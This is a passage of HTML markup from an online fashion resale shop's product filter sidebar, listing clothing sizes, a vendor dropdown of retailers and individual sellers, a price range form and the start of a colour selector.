                                <input type="hidden" value="3.5" data-anchor="woof_n_pa_clothing-size_3-5" />
                                <input type="hidden" value="30" data-anchor="woof_n_pa_clothing-size_30" />
                                <input type="hidden" value="31" data-anchor="woof_n_pa_clothing-size_31" />
                                <input type="hidden" value="32" data-anchor="woof_n_pa_clothing-size_32" />
                                <input type="hidden" value="33" data-anchor="woof_n_pa_clothing-size_33" />
                                <input type="hidden" value="34" data-anchor="woof_n_pa_clothing-size_34" />
                                <input type="hidden" value="36" data-anchor="woof_n_pa_clothing-size_36" />
                                <input type="hidden" value="38" data-anchor="woof_n_pa_clothing-size_38" />
                                <input type="hidden" value="39" data-anchor="woof_n_pa_clothing-size_39" />
                                <input type="hidden" value="4" data-anchor="woof_n_pa_clothing-size_4" />
                                <input type="hidden" value="4.5" data-anchor="woof_n_pa_clothing-size_4-5" />
                                <input type="hidden" value="4.6" data-anchor="woof_n_pa_clothing-size_4-6" />
                                <input type="hidden" value="40" data-anchor="woof_n_pa_clothing-size_40" />
                                <input type="hidden" value="41" data-anchor="woof_n_pa_clothing-size_41" />
                                <input type="hidden" value="42" data-anchor="woof_n_pa_clothing-size_42" />
                                <input type="hidden" value="43" data-anchor="woof_n_pa_clothing-size_43" />
                                <input type="hidden" value="44" data-anchor="woof_n_pa_clothing-size_44" />
                                <input type="hidden" value="45" data-anchor="woof_n_pa_clothing-size_45" />
                                <input type="hidden" value="46" data-anchor="woof_n_pa_clothing-size_46" />
                                <input type="hidden" value="48" data-anchor="woof_n_pa_clothing-size_48" />
                                <input type="hidden" value="5" data-anchor="woof_n_pa_clothing-size_5" />
                                <input type="hidden" value="5.5" data-anchor="woof_n_pa_clothing-size_5-5" />
                                <input type="hidden" value="50" data-anchor="woof_n_pa_clothing-size_50" />
                                <input type="hidden" value="52" data-anchor="woof_n_pa_clothing-size_52" />
                                <input type="hidden" value="54" data-anchor="woof_n_pa_clothing-size_54" />
                                <input type="hidden" value="56" data-anchor="woof_n_pa_clothing-size_56" />
                                <input type="hidden" value="58" data-anchor="woof_n_pa_clothing-size_58" />
                                <input type="hidden" value="6" data-anchor="woof_n_pa_clothing-size_6" />
                                <input type="hidden" value="6 (39)" data-anchor="woof_n_pa_clothing-size_6-39" />
                                <input type="hidden" value="6 (40)" data-anchor="woof_n_pa_clothing-size_6-40" />
                                <input type="hidden" value="6..5" data-anchor="woof_n_pa_clothing-size_6-5-2" />
                                <input type="hidden" value="6.5" data-anchor="woof_n_pa_clothing-size_6-5" />
                                <input type="hidden" value="60" data-anchor="woof_n_pa_clothing-size_60" />
                                <input type="hidden" value="7" data-anchor="woof_n_pa_clothing-size_7" />
                                <input type="hidden" value="7.5" data-anchor="woof_n_pa_clothing-size_7-5" />
                                <input type="hidden" value="8" data-anchor="woof_n_pa_clothing-size_8" />
                                <input type="hidden" value="8.5" data-anchor="woof_n_pa_clothing-size_8-5" />
                                <input type="hidden" value="9" data-anchor="woof_n_pa_clothing-size_9" />
                                <input type="hidden" value="9.5" data-anchor="woof_n_pa_clothing-size_9-5" />
                                <input type="hidden" value="one size" data-anchor="woof_n_pa_clothing-size_one-size" />
                                <input type="hidden" value="S/M L/XL" data-anchor="woof_n_pa_clothing-size_s-m-l-xl" />
                                <input type="hidden" value="tbc" data-anchor="woof_n_pa_clothing-size_tbc" />
                                <input type="hidden" value="XXXL" data-anchor="woof_n_pa_clothing-size_xxxl" />
                                <input type="hidden" value="XXS" data-anchor="woof_n_pa_clothing-size_xxs" />
                                <input type="hidden" value="XS" data-anchor="woof_n_pa_clothing-size_xs" />
                                <input type="hidden" value="S" data-anchor="woof_n_pa_clothing-size_s" />
                                <input type="hidden" value="M" data-anchor="woof_n_pa_clothing-size_m" />
                                <input type="hidden" value="L" data-anchor="woof_n_pa_clothing-size_l" />
                                <input type="hidden" value="XL" data-anchor="woof_n_pa_clothing-size_xl" />
                                <input type="hidden" value="XXL" data-anchor="woof_n_pa_clothing-size_xxl" />
                                        </div>
                        
                <input type="hidden" name="woof_t_pa_clothing-size" value="Product Size" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_dc_vendor_shop" class="woof_container woof_container_select woof_container_dc_vendor_shop woof_container_3 woof_container_vendor">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_vendor">
                                            <h4>
                            Vendor                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_dc_vendor_shop">Vendor</label>
<select id='woof_tax_select_dc_vendor_shop' class="woof_select woof_select_dc_vendor_shop" name="dc_vendor_shop">
    <option value="0">Vendor</option>
                                        <option  value="10corsocomo" >10corsocomo </option>
                                            <option  value="11honore" >11honore </option>
                                            <option  value="13metriquadri" >13metriquadri </option>
                                            <option  value="55croisette" >55 Croisette </option>
                                            <option  value="amamaniere" >A Ma Maniere </option>
                                            <option  value="actuelb" >actuelb </option>
                                            <option  value="alexanderwang" >Alexander Wang </option>
                                            <option  value="allsaints" >ALLSAINTS </option>
                                            <option  value="alumni" >Alumni </option>
                                            <option  value="amicci" >amicci </option>
                                            <option  value="amr" >amr </option>
                                            <option  value="angcris11985gmail-com" >angcris11985@gmail.com </option>
                                            <option  value="antonioli" >Antonioli </option>
                                            <option  value="backstock" >backstock </option>
                                            <option  value="bergdorf-goodman" >Bergdorf Goodman </option>
                                            <option  value="boohooman" >boohooman </option>
                                            <option  value="brittanyngiasplyxp-com" >Brittany Ngia </option>
                                            <option  value="brownsfashion" >brownsfashion </option>
                                            <option  value="burberry" >Burberry </option>
                                            <option  value="carlottaconstant" >Carlotta Constant </option>
                                            <option  value="ceewillow" >ceewillow </option>
                                            <option  value="complexsplyxp-com" >Complex </option>
                                            <option  value="concepts" >concepts </option>
                                            <option  value="cos" >cos </option>
                                            <option  value="danielsimmons" >Daniel Simmons </option>
                                            <option  value="danielbiran2000gmail-com" >danielbiran2000@gmail.com </option>
                                            <option  value="davepike" >Dave Pike </option>
                                            <option  value="debbiedaily" >Debbie Daily </option>
                                            <option  value="denimsply" >Denimsply </option>
                                            <option  value="depop" >Depop </option>
                                            <option  value="desibanks4real" >Desi Banks </option>
                                            <option  value="desousasarah180gmail-com" >desousasarah180@gmail.com </option>
                                            <option  value="doverstreetmarket" >Dover Street Market </option>
                                            <option  value="duneivan" >Dune Ivan </option>
                                            <option  value="ebay" >eBay </option>
                                            <option  value="end" >end </option>
                                            <option  value="eraldo" >Eraldo </option>
                                            <option  value="flannels" >FLANNELS </option>
                                            <option  value="flightclub" >flightclub </option>
                                            <option  value="fredsegal" >Fred Segal </option>
                                            <option  value="gaffersplyxp-com" >GAFFER </option>
                                            <option  value="gavintomlin" >Gavin Tomlin </option>
                                            <option  value="goat" >goat </option>
                                            <option  value="grailed" >Grailed </option>
                                            <option  value="h-lorenzo" >H.Lorenzo </option>
                                            <option  value="harrods" >Harrods </option>
                                            <option  value="harveynichols" >Harvey Nichols </option>
                                            <option  value="haven" >haven </option>
                                            <option  value="hbx" >hbx </option>
                                            <option  value="iamvboogie" >Iamvboogie </option>
                                            <option  value="ishopper" >ishopper </option>
                                            <option  value="itsyuyansplyxp-com" >itsyuyan </option>
                                            <option  value="jalenfields" >jalenfields </option>
                                            <option  value="jaycarter" >Jay Carter </option>
                                            <option  value="julianbinger" >Julian Binger </option>
                                            <option  value="kalanirodgerssplyxp-com" >Kalani Rodgers </option>
                                            <option  value="kanyo_dhotmail-com" >kanyo_d@hotmail.com </option>
                                            <option  value="kerwinalabi" >Kerwin Alabi </option>
                                            <option  value="kith" >Kith </option>
                                            <option  value="kountrywayne" >Kountry Wayne </option>
                                            <option  value="lacrosselegend08gmail-com" >lacrosselegend08@gmail.com </option>
                                            <option  value="layers" >Layers </option>
                                            <option  value="lefty" >Lefty </option>
                                            <option  value="ln-cc" >LN-CC </option>
                                            <option  value="lotus256tf2gmail-com" >lotus256tf2@gmail.com </option>
                                            <option  value="ltla" >LTLA </option>
                                            <option  value="magnussplyxp-com" >Magnus </option>
                                            <option  value="maisonoperative" >Maison Operative </option>
                                            <option  value="mattarchive" >Matt Archive </option>
                                            <option  value="maxfield" >Maxfield </option>
                                            <option  value="miabudjaicloud-com" >miabudja@icloud.com </option>
                                            <option  value="miabudja19gmail-com" >miabudja19@gmail.com </option>
                                            <option  value="modaxpmiami" >Moda XP Miami </option>
                                            <option  value="modes" >Modes </option>
                                            <option  value="mrktdeux" >MRKTDeux </option>
                                            <option  value="mrporter" >mrporter </option>
                                            <option  value="mrsneaker" >mrsneaker </option>
                                            <option  value="nataliealysasplyxp-com" >Natalie Alysa </option>
                                            <option  value="nayvasplyxp-com" >Nayva </option>
                                            <option  value="nomad" >Nomad </option>
                                            <option  value="nordstrom" >Nordstrom </option>
                                            <option  value="normastyles" >Norma Styles </option>
                                            <option  value="notsoblondesplyxp-com" >Not So Blonde </option>
                                            <option  value="notre" >Notre </option>
                                            <option  value="originsnyc" >originsnyc </option>
                                            <option  value="paqsplyxp-com" >PAQ </option>
                                            <option  value="patnmoonsplyxp-com" >Patnmoon </option>
                                            <option  value="patronofthenew" >Patron of The New </option>
                                            <option  value="phillymike" >phillymike </option>
                                            <option  value="plugmeplease" >plugmeplease </option>
                                            <option  value="poshmark" >Poshmark </option>
                                            <option  value="queenzflip" >QUEENZFLIP </option>
                                            <option  value="readytowear" >Ready To Wear </option>
                                            <option  value="resply" >resply </option>
                                            <option  value="riccardiboston" >Riccardi Boston </option>
                                            <option  value="rsvp-gallery" >Rsvp Gallery </option>
                                            <option  value="saad" >saad </option>
                                            <option  value="sangievsplyxp-com" >Sangiev </option>
                                            <option  value="sayehsharelosplyxp-com" >Sayeh Sharelo </option>
                                            <option  value="slamjamsocialism" >slamjamsocialism </option>
                                            <option  value="sneakersply" >Sneaker SPLY </option>
                                            <option  value="solestage" >solestage </option>
                                            <option  value="sply" >SPLY </option>
                                            <option  value="splymiami" >SPLY MIAMI </option>
                                            <option  value="splyservices" >SPLY Services </option>
                                            <option  value="splyspacebirmingham" >SPLY Space Birmingham </option>
                                            <option  value="splyspacecambridge" >SPLY Space Cambridge </option>
                                            <option  value="splyspaceedinburgh" >SPLY Space Edinburgh </option>
                                            <option  value="splyspacehammersmith" >SPLY Space Hammersmith London </option>
                                            <option  value="splyspaceleeds" >SPLY Space Leeds </option>
                                            <option  value="splyspacemayfair" >SPLY Space Mayfair London </option>
                                            <option  value="splyspacenewcastle" >SPLY Space Newcastle </option>
                                            <option  value="splyspaceoxford" >SPLY Space Oxford London </option>
                                            <option  value="splyspaceshoreditch" >SPLY Space Shoreditch London </option>
                                            <option  value="splyspacesouthampton" >SPLY Space Southampton </option>
                                            <option  value="splystore" >SPLY STORE </option>
                                            <option  value="splystorelosangeles" >SPLY STORE LOS ANGELES </option>
                                            <option  value="splystoremiami" >SPLY Store Miami </option>
                                            <option  value="splyxp" >SPLY XP </option>
                                            <option  value="splyuser" >SPLY XP </option>
                                            <option  value="splystoreamsterdam" >SPLYSTORE AMSTERDAM </option>
                                            <option  value="splystorehouston" >SPLYSTORE HOUSTON </option>
                                            <option  value="splystoreparis" >SPLYSTORE PARIS </option>
                                            <option  value="splystorestockholm" >SPLYSTORE STOCKHOLM </option>
                                            <option  value="splystoretoronto" >SPLYSTORE TORONTO </option>
                                            <option  value="splystoreatlanta" >splystoreatlanta </option>
                                            <option  value="splystoremontreal" >splystoremontreal </option>
                                            <option  value="splystorenewyork" >splystorenewyork </option>
                                            <option  value="ssense" >ssense </option>
                                            <option  value="stadiumgoods" >stadiumgoods </option>
                                            <option  value="steviesallesplyxp-com" >Stevie Salle </option>
                                            <option  value="stockx" >stockx </option>
                                            <option  value="stylist" >stylist </option>
                                            <option  value="supermrkt" >Supermrkt </option>
                                            <option  value="supply" >Supply </option>
                                            <option  value="test" >test </option>
                                            <option  value="testvendor" >testvendor </option>
                                            <option  value="thechicmavensplyxp-com" >The Chic Maven </option>
                                            <option  value="therealreal" >The RealReal </option>
                                            <option  value="thewebster" >The Webster </option>
                                            <option  value="theidleman" >theidleman </option>
                                            <option  value="thomaswillson" >Thomas Willson </option>
                                            <option  value="tresbien" >tresbien </option>
                                            <option  value="truevintage" >truevintage </option>
                                            <option  value="undefeate" >Undefeated </option>
                                            <option  value="unionlosangeles" >Union Los Angeles </option>
                                            <option  value="unknwn" >UNKNWN </option>
                                            <option  value="vinted" >Vinted </option>
                                            <option  value="vitkac" >Vitkac </option>
                                            <option  value="voguesplyxp-com" >Vogue </option>
                                            <option  value="whatwewear" >What We Wear </option>
                                            <option  value="wrongweather" >Wrong Weather </option>
                                            <option  value="zara" >zara </option>
                                            <option  value="zoofashion" >Zoo Fashion </option>
                        </select>
            

                <input type="hidden" value="10corsocomo" data-anchor="woof_n_dc_vendor_shop_10corsocomo" />
                                <input type="hidden" value="11honore" data-anchor="woof_n_dc_vendor_shop_11honore" />
                                <input type="hidden" value="13metriquadri" data-anchor="woof_n_dc_vendor_shop_13metriquadri" />
                                <input type="hidden" value="55 Croisette" data-anchor="woof_n_dc_vendor_shop_55croisette" />
                                <input type="hidden" value="A Ma Maniere" data-anchor="woof_n_dc_vendor_shop_amamaniere" />
                                <input type="hidden" value="actuelb" data-anchor="woof_n_dc_vendor_shop_actuelb" />
                                <input type="hidden" value="Alexander Wang" data-anchor="woof_n_dc_vendor_shop_alexanderwang" />
                                <input type="hidden" value="ALLSAINTS" data-anchor="woof_n_dc_vendor_shop_allsaints" />
                                <input type="hidden" value="Alumni" data-anchor="woof_n_dc_vendor_shop_alumni" />
                                <input type="hidden" value="amicci" data-anchor="woof_n_dc_vendor_shop_amicci" />
                                <input type="hidden" value="amr" data-anchor="woof_n_dc_vendor_shop_amr" />
                                <input type="hidden" value="angcris11985@gmail.com" data-anchor="woof_n_dc_vendor_shop_angcris11985gmail-com" />
                                <input type="hidden" value="Antonioli" data-anchor="woof_n_dc_vendor_shop_antonioli" />
                                <input type="hidden" value="backstock" data-anchor="woof_n_dc_vendor_shop_backstock" />
                                <input type="hidden" value="Bergdorf Goodman" data-anchor="woof_n_dc_vendor_shop_bergdorf-goodman" />
                                <input type="hidden" value="boohooman" data-anchor="woof_n_dc_vendor_shop_boohooman" />
                                <input type="hidden" value="Brittany Ngia" data-anchor="woof_n_dc_vendor_shop_brittanyngiasplyxp-com" />
                                <input type="hidden" value="brownsfashion" data-anchor="woof_n_dc_vendor_shop_brownsfashion" />
                                <input type="hidden" value="Burberry" data-anchor="woof_n_dc_vendor_shop_burberry" />
                                <input type="hidden" value="Carlotta Constant" data-anchor="woof_n_dc_vendor_shop_carlottaconstant" />
                                <input type="hidden" value="ceewillow" data-anchor="woof_n_dc_vendor_shop_ceewillow" />
                                <input type="hidden" value="Complex" data-anchor="woof_n_dc_vendor_shop_complexsplyxp-com" />
                                <input type="hidden" value="concepts" data-anchor="woof_n_dc_vendor_shop_concepts" />
                                <input type="hidden" value="cos" data-anchor="woof_n_dc_vendor_shop_cos" />
                                <input type="hidden" value="Daniel Simmons" data-anchor="woof_n_dc_vendor_shop_danielsimmons" />
                                <input type="hidden" value="danielbiran2000@gmail.com" data-anchor="woof_n_dc_vendor_shop_danielbiran2000gmail-com" />
                                <input type="hidden" value="Dave Pike" data-anchor="woof_n_dc_vendor_shop_davepike" />
                                <input type="hidden" value="Debbie Daily" data-anchor="woof_n_dc_vendor_shop_debbiedaily" />
                                <input type="hidden" value="Denimsply" data-anchor="woof_n_dc_vendor_shop_denimsply" />
                                <input type="hidden" value="Depop" data-anchor="woof_n_dc_vendor_shop_depop" />
                                <input type="hidden" value="Desi Banks" data-anchor="woof_n_dc_vendor_shop_desibanks4real" />
                                <input type="hidden" value="desousasarah180@gmail.com" data-anchor="woof_n_dc_vendor_shop_desousasarah180gmail-com" />
                                <input type="hidden" value="Dover Street Market" data-anchor="woof_n_dc_vendor_shop_doverstreetmarket" />
                                <input type="hidden" value="Dune Ivan" data-anchor="woof_n_dc_vendor_shop_duneivan" />
                                <input type="hidden" value="eBay" data-anchor="woof_n_dc_vendor_shop_ebay" />
                                <input type="hidden" value="end" data-anchor="woof_n_dc_vendor_shop_end" />
                                <input type="hidden" value="Eraldo" data-anchor="woof_n_dc_vendor_shop_eraldo" />
                                <input type="hidden" value="FLANNELS" data-anchor="woof_n_dc_vendor_shop_flannels" />
                                <input type="hidden" value="flightclub" data-anchor="woof_n_dc_vendor_shop_flightclub" />
                                <input type="hidden" value="Fred Segal" data-anchor="woof_n_dc_vendor_shop_fredsegal" />
                                <input type="hidden" value="GAFFER" data-anchor="woof_n_dc_vendor_shop_gaffersplyxp-com" />
                                <input type="hidden" value="Gavin Tomlin" data-anchor="woof_n_dc_vendor_shop_gavintomlin" />
                                <input type="hidden" value="goat" data-anchor="woof_n_dc_vendor_shop_goat" />
                                <input type="hidden" value="Grailed" data-anchor="woof_n_dc_vendor_shop_grailed" />
                                <input type="hidden" value="H.Lorenzo" data-anchor="woof_n_dc_vendor_shop_h-lorenzo" />
                                <input type="hidden" value="Harrods" data-anchor="woof_n_dc_vendor_shop_harrods" />
                                <input type="hidden" value="Harvey Nichols" data-anchor="woof_n_dc_vendor_shop_harveynichols" />
                                <input type="hidden" value="haven" data-anchor="woof_n_dc_vendor_shop_haven" />
                                <input type="hidden" value="hbx" data-anchor="woof_n_dc_vendor_shop_hbx" />
                                <input type="hidden" value="Iamvboogie" data-anchor="woof_n_dc_vendor_shop_iamvboogie" />
                                <input type="hidden" value="ishopper" data-anchor="woof_n_dc_vendor_shop_ishopper" />
                                <input type="hidden" value="itsyuyan" data-anchor="woof_n_dc_vendor_shop_itsyuyansplyxp-com" />
                                <input type="hidden" value="jalenfields" data-anchor="woof_n_dc_vendor_shop_jalenfields" />
                                <input type="hidden" value="Jay Carter" data-anchor="woof_n_dc_vendor_shop_jaycarter" />
                                <input type="hidden" value="Julian Binger" data-anchor="woof_n_dc_vendor_shop_julianbinger" />
                                <input type="hidden" value="Kalani Rodgers" data-anchor="woof_n_dc_vendor_shop_kalanirodgerssplyxp-com" />
                                <input type="hidden" value="kanyo_d@hotmail.com" data-anchor="woof_n_dc_vendor_shop_kanyo_dhotmail-com" />
                                <input type="hidden" value="Kerwin Alabi" data-anchor="woof_n_dc_vendor_shop_kerwinalabi" />
                                <input type="hidden" value="Kith" data-anchor="woof_n_dc_vendor_shop_kith" />
                                <input type="hidden" value="Kountry Wayne" data-anchor="woof_n_dc_vendor_shop_kountrywayne" />
                                <input type="hidden" value="lacrosselegend08@gmail.com" data-anchor="woof_n_dc_vendor_shop_lacrosselegend08gmail-com" />
                                <input type="hidden" value="Layers" data-anchor="woof_n_dc_vendor_shop_layers" />
                                <input type="hidden" value="Lefty" data-anchor="woof_n_dc_vendor_shop_lefty" />
                                <input type="hidden" value="LN-CC" data-anchor="woof_n_dc_vendor_shop_ln-cc" />
                                <input type="hidden" value="lotus256tf2@gmail.com" data-anchor="woof_n_dc_vendor_shop_lotus256tf2gmail-com" />
                                <input type="hidden" value="LTLA" data-anchor="woof_n_dc_vendor_shop_ltla" />
                                <input type="hidden" value="Magnus" data-anchor="woof_n_dc_vendor_shop_magnussplyxp-com" />
                                <input type="hidden" value="Maison Operative" data-anchor="woof_n_dc_vendor_shop_maisonoperative" />
                                <input type="hidden" value="Matt Archive" data-anchor="woof_n_dc_vendor_shop_mattarchive" />
                                <input type="hidden" value="Maxfield" data-anchor="woof_n_dc_vendor_shop_maxfield" />
                                <input type="hidden" value="miabudja@icloud.com" data-anchor="woof_n_dc_vendor_shop_miabudjaicloud-com" />
                                <input type="hidden" value="miabudja19@gmail.com" data-anchor="woof_n_dc_vendor_shop_miabudja19gmail-com" />
                                <input type="hidden" value="Moda XP Miami" data-anchor="woof_n_dc_vendor_shop_modaxpmiami" />
                                <input type="hidden" value="Modes" data-anchor="woof_n_dc_vendor_shop_modes" />
                                <input type="hidden" value="MRKTDeux" data-anchor="woof_n_dc_vendor_shop_mrktdeux" />
                                <input type="hidden" value="mrporter" data-anchor="woof_n_dc_vendor_shop_mrporter" />
                                <input type="hidden" value="mrsneaker" data-anchor="woof_n_dc_vendor_shop_mrsneaker" />
                                <input type="hidden" value="Natalie Alysa" data-anchor="woof_n_dc_vendor_shop_nataliealysasplyxp-com" />
                                <input type="hidden" value="Nayva" data-anchor="woof_n_dc_vendor_shop_nayvasplyxp-com" />
                                <input type="hidden" value="Nomad" data-anchor="woof_n_dc_vendor_shop_nomad" />
                                <input type="hidden" value="Nordstrom" data-anchor="woof_n_dc_vendor_shop_nordstrom" />
                                <input type="hidden" value="Norma Styles" data-anchor="woof_n_dc_vendor_shop_normastyles" />
                                <input type="hidden" value="Not So Blonde" data-anchor="woof_n_dc_vendor_shop_notsoblondesplyxp-com" />
                                <input type="hidden" value="Notre" data-anchor="woof_n_dc_vendor_shop_notre" />
                                <input type="hidden" value="originsnyc" data-anchor="woof_n_dc_vendor_shop_originsnyc" />
                                <input type="hidden" value="PAQ" data-anchor="woof_n_dc_vendor_shop_paqsplyxp-com" />
                                <input type="hidden" value="Patnmoon" data-anchor="woof_n_dc_vendor_shop_patnmoonsplyxp-com" />
                                <input type="hidden" value="Patron of The New" data-anchor="woof_n_dc_vendor_shop_patronofthenew" />
                                <input type="hidden" value="phillymike" data-anchor="woof_n_dc_vendor_shop_phillymike" />
                                <input type="hidden" value="plugmeplease" data-anchor="woof_n_dc_vendor_shop_plugmeplease" />
                                <input type="hidden" value="Poshmark" data-anchor="woof_n_dc_vendor_shop_poshmark" />
                                <input type="hidden" value="QUEENZFLIP" data-anchor="woof_n_dc_vendor_shop_queenzflip" />
                                <input type="hidden" value="Ready To Wear" data-anchor="woof_n_dc_vendor_shop_readytowear" />
                                <input type="hidden" value="resply" data-anchor="woof_n_dc_vendor_shop_resply" />
                                <input type="hidden" value="Riccardi Boston" data-anchor="woof_n_dc_vendor_shop_riccardiboston" />
                                <input type="hidden" value="Rsvp Gallery" data-anchor="woof_n_dc_vendor_shop_rsvp-gallery" />
                                <input type="hidden" value="saad" data-anchor="woof_n_dc_vendor_shop_saad" />
                                <input type="hidden" value="Sangiev" data-anchor="woof_n_dc_vendor_shop_sangievsplyxp-com" />
                                <input type="hidden" value="Sayeh Sharelo" data-anchor="woof_n_dc_vendor_shop_sayehsharelosplyxp-com" />
                                <input type="hidden" value="slamjamsocialism" data-anchor="woof_n_dc_vendor_shop_slamjamsocialism" />
                                <input type="hidden" value="Sneaker SPLY" data-anchor="woof_n_dc_vendor_shop_sneakersply" />
                                <input type="hidden" value="solestage" data-anchor="woof_n_dc_vendor_shop_solestage" />
                                <input type="hidden" value="SPLY" data-anchor="woof_n_dc_vendor_shop_sply" />
                                <input type="hidden" value="SPLY MIAMI" data-anchor="woof_n_dc_vendor_shop_splymiami" />
                                <input type="hidden" value="SPLY Services" data-anchor="woof_n_dc_vendor_shop_splyservices" />
                                <input type="hidden" value="SPLY Space Birmingham" data-anchor="woof_n_dc_vendor_shop_splyspacebirmingham" />
                                <input type="hidden" value="SPLY Space Cambridge" data-anchor="woof_n_dc_vendor_shop_splyspacecambridge" />
                                <input type="hidden" value="SPLY Space Edinburgh" data-anchor="woof_n_dc_vendor_shop_splyspaceedinburgh" />
                                <input type="hidden" value="SPLY Space Hammersmith London" data-anchor="woof_n_dc_vendor_shop_splyspacehammersmith" />
                                <input type="hidden" value="SPLY Space Leeds" data-anchor="woof_n_dc_vendor_shop_splyspaceleeds" />
                                <input type="hidden" value="SPLY Space Mayfair London" data-anchor="woof_n_dc_vendor_shop_splyspacemayfair" />
                                <input type="hidden" value="SPLY Space Newcastle" data-anchor="woof_n_dc_vendor_shop_splyspacenewcastle" />
                                <input type="hidden" value="SPLY Space Oxford London" data-anchor="woof_n_dc_vendor_shop_splyspaceoxford" />
                                <input type="hidden" value="SPLY Space Shoreditch London" data-anchor="woof_n_dc_vendor_shop_splyspaceshoreditch" />
                                <input type="hidden" value="SPLY Space Southampton" data-anchor="woof_n_dc_vendor_shop_splyspacesouthampton" />
                                <input type="hidden" value="SPLY STORE" data-anchor="woof_n_dc_vendor_shop_splystore" />
                                <input type="hidden" value="SPLY STORE LOS ANGELES" data-anchor="woof_n_dc_vendor_shop_splystorelosangeles" />
                                <input type="hidden" value="SPLY Store Miami" data-anchor="woof_n_dc_vendor_shop_splystoremiami" />
                                <input type="hidden" value="SPLY XP" data-anchor="woof_n_dc_vendor_shop_splyxp" />
                                <input type="hidden" value="SPLY XP" data-anchor="woof_n_dc_vendor_shop_splyuser" />
                                <input type="hidden" value="SPLYSTORE AMSTERDAM" data-anchor="woof_n_dc_vendor_shop_splystoreamsterdam" />
                                <input type="hidden" value="SPLYSTORE HOUSTON" data-anchor="woof_n_dc_vendor_shop_splystorehouston" />
                                <input type="hidden" value="SPLYSTORE PARIS" data-anchor="woof_n_dc_vendor_shop_splystoreparis" />
                                <input type="hidden" value="SPLYSTORE STOCKHOLM" data-anchor="woof_n_dc_vendor_shop_splystorestockholm" />
                                <input type="hidden" value="SPLYSTORE TORONTO" data-anchor="woof_n_dc_vendor_shop_splystoretoronto" />
                                <input type="hidden" value="splystoreatlanta" data-anchor="woof_n_dc_vendor_shop_splystoreatlanta" />
                                <input type="hidden" value="splystoremontreal" data-anchor="woof_n_dc_vendor_shop_splystoremontreal" />
                                <input type="hidden" value="splystorenewyork" data-anchor="woof_n_dc_vendor_shop_splystorenewyork" />
                                <input type="hidden" value="ssense" data-anchor="woof_n_dc_vendor_shop_ssense" />
                                <input type="hidden" value="stadiumgoods" data-anchor="woof_n_dc_vendor_shop_stadiumgoods" />
                                <input type="hidden" value="Stevie Salle" data-anchor="woof_n_dc_vendor_shop_steviesallesplyxp-com" />
                                <input type="hidden" value="stockx" data-anchor="woof_n_dc_vendor_shop_stockx" />
                                <input type="hidden" value="stylist" data-anchor="woof_n_dc_vendor_shop_stylist" />
                                <input type="hidden" value="Supermrkt" data-anchor="woof_n_dc_vendor_shop_supermrkt" />
                                <input type="hidden" value="Supply" data-anchor="woof_n_dc_vendor_shop_supply" />
                                <input type="hidden" value="test" data-anchor="woof_n_dc_vendor_shop_test" />
                                <input type="hidden" value="testvendor" data-anchor="woof_n_dc_vendor_shop_testvendor" />
                                <input type="hidden" value="The Chic Maven" data-anchor="woof_n_dc_vendor_shop_thechicmavensplyxp-com" />
                                <input type="hidden" value="The RealReal" data-anchor="woof_n_dc_vendor_shop_therealreal" />
                                <input type="hidden" value="The Webster" data-anchor="woof_n_dc_vendor_shop_thewebster" />
                                <input type="hidden" value="theidleman" data-anchor="woof_n_dc_vendor_shop_theidleman" />
                                <input type="hidden" value="Thomas Willson" data-anchor="woof_n_dc_vendor_shop_thomaswillson" />
                                <input type="hidden" value="tresbien" data-anchor="woof_n_dc_vendor_shop_tresbien" />
                                <input type="hidden" value="truevintage" data-anchor="woof_n_dc_vendor_shop_truevintage" />
                                <input type="hidden" value="Undefeated" data-anchor="woof_n_dc_vendor_shop_undefeate" />
                                <input type="hidden" value="Union Los Angeles" data-anchor="woof_n_dc_vendor_shop_unionlosangeles" />
                                <input type="hidden" value="UNKNWN" data-anchor="woof_n_dc_vendor_shop_unknwn" />
                                <input type="hidden" value="Vinted" data-anchor="woof_n_dc_vendor_shop_vinted" />
                                <input type="hidden" value="Vitkac" data-anchor="woof_n_dc_vendor_shop_vitkac" />
                                <input type="hidden" value="Vogue" data-anchor="woof_n_dc_vendor_shop_voguesplyxp-com" />
                                <input type="hidden" value="What We Wear" data-anchor="woof_n_dc_vendor_shop_whatwewear" />
                                <input type="hidden" value="Wrong Weather" data-anchor="woof_n_dc_vendor_shop_wrongweather" />
                                <input type="hidden" value="zara" data-anchor="woof_n_dc_vendor_shop_zara" />
                                <input type="hidden" value="Zoo Fashion" data-anchor="woof_n_dc_vendor_shop_zoofashion" />
                                        </div>
                        
                <input type="hidden" name="woof_t_dc_vendor_shop" value="Vendor" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                                    <div data-css-class="woof_price_search_container" class="woof_price_search_container woof_container woof_price_filter">
                        <div class="woof_container_overlay_item"></div>
                        <div class="woof_container_inner">
                            <div class="woocommerce widget_price_filter">
                                                                                                    <h4>
                                    Price                                                                        </h4>
                                                                
        <form method="get" action="https://splyxp.com/product-category/brands/kidsuper-studios/">
            <div class="price_slider_wrapper">
                <div class="price_slider" style="display:none;"></div>
                <div class="price_slider_amount">
                    <input type="text" id="min_price" name="min_price" value="45" data-min="45" placeholder="Min price" />
                    <input type="text" id="max_price" name="max_price" value="150" data-max="150" placeholder="Max price" />
                    <button type="submit" class="button">Filter</button>
                    <div class="price_label" style="display:none;">
                        Price: <span class="from"></span> &mdash; <span class="to"></span>
                    </div>
                                        	

                    
                    	

                                        
                    <div class="clear"></div>
                </div>
            </div>	
        </form>	
                                    </div>
                        </div>
                    </div>
                    <div style="clear:both;"></div>
                
                

                

                                
                        <div data-css-class="woof_container_pa_color" class="woof_container woof_container_radio woof_container_pa_color woof_container_5 woof_container_colors">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_colors">
                                            <h4>
                            Colors                                                                                    </h4>
                            
                        <div class="woof_block_html_items" >
                            

<ul class="woof_list woof_list_radio">
                                            <li class="woof_term_784 ">
                <input type="radio"  id="woof_784_6976284c9d9da" class="woof_radio_term woof_radio_term_784" data-slug="army-green" data-term-id="784" name="pa_color" value="784"  />
                <label class="woof_radio_label " for="woof_784_6976284c9d9da">Army Green</label>

                <a href="#" data-name="pa_color" data-term-id="784" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_784">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Army Green" data-anchor="woof_n_pa_color_army-green" />

            </li>
